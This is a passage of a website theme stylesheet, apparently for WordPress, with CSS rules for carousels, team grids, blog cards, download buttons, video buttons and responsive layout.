  -o-border-radius: 28px;
  border-radius: 28px;
  position: relative;
  overflow: hidden;
  padding: 45px 40px 40px;
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -khtml-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -moz-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -ms-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -o-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  margin-bottom: 30px;
}
@media screen and (max-width: 991px) {
  .ct-service-carousel1 .grid-item-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.ct-service-carousel1 .grid-item-inner:before {
  content: '';
  height: 9px;
  width: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin: auto;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  position: absolute;
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
}
.ct-service-carousel1 .grid-item-inner:hover {
  -webkit-transform: translateY(-25px);
  -khtml-transform: translateY(-25px);
  -moz-transform: translateY(-25px);
  -ms-transform: translateY(-25px);
  -o-transform: translateY(-25px);
  transform: translateY(-25px);
  -webkit-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -khtml-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -moz-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -ms-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -o-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
}
.ct-service-carousel1 .grid-item-inner:hover:before {
  width: 100%;
  opacity: 1;
}
.ct-service-carousel1 .grid-item-inner:hover .service-button a:not(.text-gradient) {
  -webkit-transform: translateY(-30px);
  -khtml-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
}
.ct-service-carousel1 .grid-item-inner:hover .service-button a.text-gradient, .ct-service-carousel1 .grid-item-inner:hover .service-button .revslider-initialised a.ft-gradient, .revslider-initialised .ct-service-carousel1 .grid-item-inner:hover .service-button a.ft-gradient, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-heading h3.ct-heading-tag a, .ct-heading h3.ct-heading-tag .ct-service-carousel1 .grid-item-inner:hover .service-button a, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-heading a.ct-typingout-typed, .ct-heading .ct-service-carousel1 .grid-item-inner:hover .service-button a.ct-typingout-typed, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-fancybox-default .ct-fancybox-icon a, .ct-fancybox-default .ct-fancybox-icon .ct-service-carousel1 .grid-item-inner:hover .service-button a, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-contact-form-default.style-startup .input-filled > label a, .ct-contact-form-default.style-startup .input-filled > label .ct-service-carousel1 .grid-item-inner:hover .service-button a, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-contact-info1.style2 a, .ct-contact-info1.style2 .ct-service-carousel1 .grid-item-inner:hover .service-button a, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-fancy-box-carousel1 .fancy-box-icon a, .ct-fancy-box-carousel1 .fancy-box-icon .ct-service-carousel1 .grid-item-inner:hover .service-button a, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-grid-blog-layout2 .entry-readmore a, .ct-grid-blog-layout2 .entry-readmore .ct-service-carousel1 .grid-item-inner:hover .service-button a, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-list.style1 .ct-list-icon a, .ct-list.style1 .ct-list-icon .ct-service-carousel1 .grid-item-inner:hover .service-button a {
  margin-top: 0px;
}
.ct-service-carousel1 .owl-dots {
  max-width: 495px;
  margin-top: 40px;
  margin-left: auto;
  margin-right: auto;
  background-color: #434343;
  height: 10px;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  padding: 0 40px;
  flex-wrap: nowrap;
}
.ct-service-carousel1 .owl-dots div {
  margin: 0;
  width: 50%;
  background-image: none;
  background-color: transparent;
}
.ct-service-carousel1 .owl-dots div span {
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  height: 10px;
  width: 100%;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  background-color: #0042ff;
  background-image: -webkit-gradient(linear, left top, right top, from(#0042ff), to(#32c6f6));
  background-image: -webkit-linear-gradient(left, #0042ff, #32c6f6);
  background-image: -moz-linear-gradient(left, #0042ff, #32c6f6);
  background-image: -ms-linear-gradient(left, #0042ff, #32c6f6);
  background-image: -o-linear-gradient(left, #0042ff, #32c6f6);
  background-image: linear-gradient(left, #0042ff, #32c6f6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0042ff', endColorStr='#32c6f6', gradientType='1');
  opacity: 0;
}
.ct-service-carousel1 .owl-dots div span:hover, .ct-service-carousel1 .owl-dots div span:focus {
  background-color: #0042ff;
  background-image: -webkit-gradient(linear, left top, right top, from(#0042ff), to(#32c6f6));
  background-image: -webkit-linear-gradient(left, #0042ff, #32c6f6);
  background-image: -moz-linear-gradient(left, #0042ff, #32c6f6);
  background-image: -ms-linear-gradient(left, #0042ff, #32c6f6);
  background-image: -o-linear-gradient(left, #0042ff, #32c6f6);
  background-image: linear-gradient(left, #0042ff, #32c6f6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0042ff', endColorStr='#32c6f6', gradientType='1');
  background-position: inherit;
}
.ct-service-carousel1 .owl-dots div.slick-active span {
  opacity: 1;
}
.ct-service-carousel1 .owl-stage-outer {
  padding: 0px 30px;
  margin: 0 -30px;
}
.ct-service-carousel1 .owl-stage-outer .owl-item {
  opacity: 0;
  -webkit-transition: all 180ms linear 0ms;
  -khtml-transition: all 180ms linear 0ms;
  -moz-transition: all 180ms linear 0ms;
  -ms-transition: all 180ms linear 0ms;
  -o-transition: all 180ms linear 0ms;
  transition: all 180ms linear 0ms;
}
.ct-service-carousel1 .owl-stage-outer .owl-item.active {
  opacity: 1;
}
.ct-grid-team1 .team-featured {
  position: relative;
  max-width: 230px;
  margin: 0 auto 35px auto;
  z-index: 1;
}
.ct-grid-team1 .team-featured .team-featured-link {
  display: inline-block;
  -webkit-border-radius: 230px;
  -khtml-border-radius: 230px;
  -moz-border-radius: 230px;
  -ms-border-radius: 230px;
  -o-border-radius: 230px;
  border-radius: 230px;
  position: relative;
  width: 100%;
  overflow: hidden;
}
.ct-grid-team1 .team-featured .team-featured-link:before {
  content: '';
  background-color: rgba(14, 14, 14, 0.2);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.ct-grid-team1 .team-social {
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  z-index: 2;
  padding: 28px 0 18px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(247, 0, 227, 0.67)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(bottom, rgba(247, 0, 227, 0.67), rgba(0, 0, 0, 0));
  background-image: -moz-linear-gradient(bottom, rgba(247, 0, 227, 0.67), rgba(0, 0, 0, 0));
  background-image: -ms-linear-gradient(bottom, rgba(247, 0, 227, 0.67), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(bottom, rgba(247, 0, 227, 0.67), rgba(0, 0, 0, 0));
  background-image: linear-gradient(bottom, rgba(247, 0, 227, 0.67), rgba(0, 0, 0, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(247, 0, 227, 0.67)', endColorStr='rgba(0, 0, 0, 0)');
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-team1 .team-social a {
  color: #fff;
  font-size: 16px;
  padding: 6px;
  display: inline-block;
  -webkit-transform: translateY(40px);
  -khtml-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);
  transform: translateY(40px);
  opacity: 0;
}
.ct-grid-team1 .team-social a:hover {
  -webkit-transform: translateY(-4px) !important;
  -khtml-transform: translateY(-4px) !important;
  -moz-transform: translateY(-4px) !important;
  -ms-transform: translateY(-4px) !important;
  -o-transform: translateY(-4px) !important;
  transform: translateY(-4px) !important;
}
.ct-grid-team1 .team-shape {
  position: absolute;
  width: 330px;
  height: 30px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(-45deg) scale(0);
  -khtml-transform: translate(-50%, -50%) rotate(-45deg) scale(0);
  -moz-transform: translate(-50%, -50%) rotate(-45deg) scale(0);
  -ms-transform: translate(-50%, -50%) rotate(-45deg) scale(0);
  -o-transform: translate(-50%, -50%) rotate(-45deg) scale(0);
  transform: translate(-50%, -50%) rotate(-45deg) scale(0);
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  right: 0;
  z-index: -1;
}
.ct-grid-team1 .team-shape:before, .ct-grid-team1 .team-shape:after {
  content: '';
  position: absolute;
  background-color: #32c6f6;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6, #0042ff);
  background-image: linear-gradient(left, #32c6f6, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6', endColorStr='#0042ff', gradientType='1');
  left: 0;
  right: 0;
  margin: auto;
  height: 5px;
}
.ct-grid-team1 .team-shape:before {
  width: 285px;
  top: 0;
}
.ct-grid-team1 .team-shape:after {
  width: 100%;
  bottom: 0;
}
.ct-grid-team1 .team-title {
  font-size: 20px;
  color: #0e0e0e;
  margin-bottom: 6px;
  font-weight: 700;
}
.ct-grid-team1 .team-title a {
  color: inherit;
}
.ct-grid-team1 .team-title a:hover {
  color: inherit;
}
.ct-grid-team1 .team-position {
  font-size: 15px;
}
.ct-grid-team1 .grid-item-inner {
  text-align: center;
  margin-bottom: 50px;
}
.ct-grid-team1 .grid-item-inner:hover .team-social {
  opacity: 1;
}
.ct-grid-team1 .grid-item-inner:hover .team-social a {
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
.ct-grid-team1 .grid-item-inner:hover .team-shape {
  -webkit-transform: translate(-50%, -50%) rotate(-45deg) scale(1);
  -khtml-transform: translate(-50%, -50%) rotate(-45deg) scale(1);
  -moz-transform: translate(-50%, -50%) rotate(-45deg) scale(1);
  -ms-transform: translate(-50%, -50%) rotate(-45deg) scale(1);
  -o-transform: translate(-50%, -50%) rotate(-45deg) scale(1);
  transform: translate(-50%, -50%) rotate(-45deg) scale(1);
}
.ct-grid-blog-layout2 .ct-video-overlay {
  background-color: rgba(14, 14, 14, 0.66);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.ct-grid-blog-layout2 .ct-video-overlay .ct-video-button {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 14px;
  height: 77px;
  width: 77px;
  line-height: 77px;
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
}
.ct-grid-blog-layout2 .ct-video-overlay .ct-video-button:before, .ct-grid-blog-layout2 .ct-video-overlay .ct-video-button:after {
  display: none;
}
.ct-grid-blog-layout2 .entry-featured {
  margin-bottom: 12px;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #0e0e0e;
}
.ct-grid-blog-layout2 .entry-featured img {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-blog-layout2 .entry-title {
  margin-bottom: 3px;
  font-size: 20px;
  line-height: 26px;
  color: #fff;
  font-weight: 700;
}
.ct-grid-blog-layout2 .entry-title:hover a {
  text-decoration: underline;
  color: inherit;
}
.ct-grid-blog-layout2 .entry-meta {
  margin: 0 0 5px;
  padding: 0;
  border: none;
}
.ct-grid-blog-layout2 .entry-meta:before, .ct-grid-blog-layout2 .entry-meta:after {
  display: none;
  border-bottom: none;
}
.ct-grid-blog-layout2 .entry-meta li {
  position: relative;
  margin-right: 8px;
  padding-right: 8px;
  font-size: 15px;
  color: #b8b8b8;
}
.ct-grid-blog-layout2 .entry-meta li:before {
  content: '';
  width: 1px;
  height: 15px;
  background-color: #b8b8b8;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-grid-blog-layout2 .entry-meta li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.ct-grid-blog-layout2 .entry-meta li:last-child:before {
  display: none;
}
.ct-grid-blog-layout2 .entry-readmore {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.ct-grid-blog-layout2 .entry-readmore a {
  font-size: 15px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  background-color: #32c6f6;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6, #0042ff);
  background-image: linear-gradient(left, #32c6f6, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6', endColorStr='#0042ff', gradientType='1');
  position: relative;
}
.ct-grid-blog-layout2 .entry-readmore a:before {
  content: '';
  position: absolute;
  bottom: 4px;
  left: 0;
  width: 0;
  height: 1px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: #32c6f6;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6, #0042ff);
  background-image: linear-gradient(left, #32c6f6, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6', endColorStr='#0042ff', gradientType='1');
}
.ct-grid-blog-layout2 .entry-readmore a i {
  display: initial;
  margin-left: 4px;
}
.ct-grid-blog-layout2 .entry-readmore a:hover:before {
  width: 100%;
}
.ct-grid-blog-layout2 .item--content {
  font-size: 18px;
  line-height: 32px;
  color: #fff;
}
.ct-grid-blog-layout2 .grid-item-inner {
  margin-bottom: 13px;
}
.ct-grid-blog-layout2 .grid-item-inner:hover .entry-featured img {
  -webkit-transform: scale(1.1);
  -khtml-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  opacity: 0.35;
}
.ct-grid-blog-layout2 .grid-item-inner:hover .ct-video-overlay {
  opacity: 1;
}
.ct-grid-blog-layout2 .grid-item-inner.item-lg .entry-featured {
  margin-bottom: 21px;
}
.ct-grid-blog-layout2 .grid-item-inner.item-lg .entry-title {
  font-size: 30px;
  line-height: 37px;
  color: #fff;
  margin-bottom: 5px;
}
@media screen and (max-width: 767px) {
  .ct-grid-blog-layout2 .grid-item-inner.item-lg .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
.ct-grid-blog-layout2 .grid-item-inner.item-lg .entry-title a:hover {
  color: #fff;
}
.ct-grid-blog-layout2 .grid-item-inner.item-lg .entry-meta {
  margin-bottom: 25px;
}
.ct-grid-blog-layout2 .grid-item-inner.item-lg:hover .entry-featured img {
  opacity: 1;
}
.ct-portfolio-details {
  font-size: 15px;
  margin: 0;
  list-style: none;
  font-family: 'Poppins', sans-serif;
}
.ct-portfolio-details span, .ct-portfolio-details a {
  color: #666;
}
.ct-portfolio-details a:hover {
  color: #0674fd;
}
.ct-portfolio-details i {
  color: #0674fd;
  min-width: 19px;
  margin-right: 4px;
}
.ct-portfolio-details li + li {
  margin-top: 12px;
}
.ct-list {
  margin-left: 15px;
  margin-bottom: 0;
  list-style: none;
}
.ct-list .ct-list-item {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
}
.ct-list .ct-list-item h3 {
  display: block;
  font-size: 24px;
  line-height: 1.2;
  padding-bottom: 18px;
  margin-bottom: 0;
}
@media screen and (max-width: 991px) {
  .ct-list .ct-list-item h3 {
    font-size: 20px;
  }
}
.ct-list .ct-list-item + .ct-list-item {
  margin-top: 12px;
}
.ct-list.style1 .ct-list-icon {
  line-height: 1;
  padding-bottom: 2px;
  margin-right: 18px;
}
.ct-list.style1 .ct-list-icon i {
  font-size: 22px;
}
.ct-list.style1 .ct-list-desc {
  font-size: 15px;
  color: #636363;
}
.ct-download-layout1 a {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  padding: 8px 30px;
  color: inherit;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.ct-download-layout1 a:before, .ct-download-layout1 a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-border-radius: inherit;
  -khtml-border-radius: inherit;
  -moz-border-radius: inherit;
  -ms-border-radius: inherit;
  -o-border-radius: inherit;
  border-radius: inherit;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-download-layout1 a:before {
  border: 1px solid #cdcbcb;
  background-color: #fff;
  -webkit-border-radius: 1px;
  -khtml-border-radius: 1px;
  -moz-border-radius: 1px;
  -ms-border-radius: 1px;
  -o-border-radius: 1px;
  border-radius: 1px;
}
.ct-download-layout1 a:after {
  -webkit-border-radius: 1px;
  -khtml-border-radius: 1px;
  -moz-border-radius: 1px;
  -ms-border-radius: 1px;
  -o-border-radius: 1px;
  border-radius: 1px;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  opacity: 0;
}
.ct-download-layout1 a span {
  font-size: 25px;
  width: 42px;
  min-width: 42px;
  display: inline-block;
  position: relative;
}
.ct-download-layout1 a i {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  color: #0674fd;
}
.ct-download-layout1 a:hover {
  color: #fff;
}
.ct-download-layout1 a:hover i {
  color: inherit;
}
.ct-download-layout1 a:hover:after {
  opacity: 1;
}
.ct-download-layout1 + .ct-download-layout1 {
  margin-top: 17px;
}
.ct-list-icon1 {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin-left: 15px;
}
@media screen and (max-width: 767px) {
  .ct-list-icon1 {
    margin-left: 0px;
  }
}
.ct-list-icon1 .list-icon {
  font-size: 21px;
  margin-right: 14px;
}
.ct-list-icon1 .list-content {
  font-size: 15px;
}
.ct-video-wrapper .ct-video-inner {
  position: relative;
}
.ct-video-wrapper img + .ct-video-button {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-video-wrapper.custom-responsive {
  margin-right: -570px;
}
@media screen and (max-width: 1400px) {
  .ct-video-wrapper.custom-responsive .ct-video-button {
    left: 40%;
  }
}
@media screen and (max-width: 1199px) {
  .ct-video-wrapper.custom-responsive .ct-video-button {
    left: 35%;
  }
}
@media screen and (max-width: 767px) {
  .ct-video-wrapper.custom-responsive {
    margin-right: 0px;
  }
  .ct-video-wrapper.custom-responsive .ct-video-button {
    left: 50%;
  }
}
.ct-video-wrapper.style2 .ct-video-button {
  height: 145px;
  width: 145px;
  background: none;
  border: 5px solid #fff;
  color: #fff;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  font-size: 36px;
}
@media screen and (max-width: 1400px) {
  .ct-video-wrapper.style2 .ct-video-button {
    font-size: 30px;
    width: 110px;
    height: 110px;
  }
}
@media screen and (max-width: 767px) {
  .ct-video-wrapper.style2 .ct-video-button {
    font-size: 20px;
    width: 80px;
    height: 80px;
  }
}
.ct-video-wrapper.style2 .ct-video-button i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-video-wrapper.style2 .ct-video-button:hover {
  background-color: #fff;
  color: #0674fd;
}
.ct-video-wrapper.style2 .ct-video-button:before, .ct-video-wrapper.style2 .ct-video-button:after {
  display: none;
}
.ct-video-wrapper.style2 .ct-video-button .line-video-animation {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 2px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  animation: squares 3.9s linear 0s infinite;
  -webkit-animation: squares 3.9s linear 0s infinite;
  -ms-animation: squares 3.9s linear 0s infinite;
  -o-animation: squares 3.9s linear 0s infinite;
  -webkit-animation-play-state: running;
  -moz-animation-play-state: running;
  -o-animation-play-state: running;
  animation-play-state: running;
  opacity: 0;
}
.ct-video-wrapper.style2 .ct-video-button .line-video-animation.line-video-2 {
  -webkit-animation-delay: 1.3s;
  -moz-animation-delay: 1.3s;
  -o-animation-delay: 1.3s;
  animation-delay: 1.3s;
}
.ct-video-wrapper.style2 .ct-video-button .line-video-animation.line-video-3 {
  -webkit-animation-delay: 2.6s;
  -moz-animation-delay: 2.6s;
  -o-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.ct-video-wrapper.style2 .ct-video-button:hover .line-video-animation {
  -webkit-animation-play-state: paused;
  -moz-animation-play-state: paused;
  -o-animation-play-state: paused;
  animation-play-state: paused;
}
#ct-single-image img {
  width: auto;
}
#masthead:not(.h-fixed-wrap) + #content .ct-video-wrapper.custom-responsive {
  z-index: 1001;
  position: relative;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0 !important;
}
.ct-textbox-default .ct-textbox-inner {
  background-color: rgba(255, 255, 255, 0.9);
  padding: 80px 50px 95px;
  max-width: 630px;
}
@media screen and (max-width: 1199px) {
  .ct-textbox-default .ct-textbox-inner {
    padding: 60px 30px;
  }
}
@media screen and (max-width: 767px) {
  .ct-textbox-default .ct-textbox-inner {
    padding: 40px 20px;
    max-width: 320px;
  }
}
.ct-textbox-default .ct-textbox-inner .ct-textbox-title {
  font-size: 60px;
  line-height: 1.14;
  margin-bottom: 21px;
  color: #080808;
  font-weight: 700;
}
@media screen and (max-width: 1199px) {
  .ct-textbox-default .ct-textbox-inner .ct-textbox-title {
    font-size: 45px;
  }
}
@media screen and (max-width: 767px) {
  .ct-textbox-default .ct-textbox-inner .ct-textbox-title {
    font-size: 36px;
  }
}
.ct-textbox-default .ct-textbox-inner .ct-textbox-desc {
  font-size: 20px;
  line-height: 1.6;
  color: #080808;
  margin-bottom: 41px;
}
@media screen and (max-width: 1199px) {
  .ct-textbox-default .ct-textbox-inner .ct-textbox-desc {
    font-size: 17px;
  }
}
@media screen and (max-width: 767px) {
  .ct-textbox-default .ct-textbox-inner .ct-textbox-desc {
    font-size: 15px;
  }
}
.ct-textbox-default .ct-textbox-inner .btn {
  font-size: 16px;
  line-height: 58px;
  padding: 0 60px;
  background: #0674fd;
  box-shadow: none;
  text-transform: capitalize;
  font-weight: 700;
  font-family: 'Poppins', sans-serif;
}
@media screen and (max-width: 767px) {
  .ct-textbox-default .ct-textbox-inner .btn {
    padding: 0 45px;
    line-height: 51px;
    font-size: 15px;
  }
}
.ct-textbox-default .ct-textbox-inner .btn:hover {
  background: #00d0f9;
}
.ct-textbox-default .ct-textbox-inner .btn:before, .ct-textbox-default .ct-textbox-inner .btn:after {
  display: none;
}
.section-offset-bottom > .vc_column_container {
  margin-bottom: -130px;
}
@media screen and (max-width: 991px) {
  .section-offset-bottom > .vc_column_container {
    margin-bottom: 0;
  }
}
@media screen and (max-width: 1400px) {
  .vc_row.rm-section-padding {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
}
@media screen and (max-width: 1199px) {
  .vc_row.rm-section-padding {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
}
@media screen and (max-width: 1400px) {
  .vc_row .rm-margin-right {
    margin-right: 0 !important;
  }
}
@media screen and (max-width: 767px) {
  .vc_row .rm-margin-right {
    margin-top: 0 !important;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
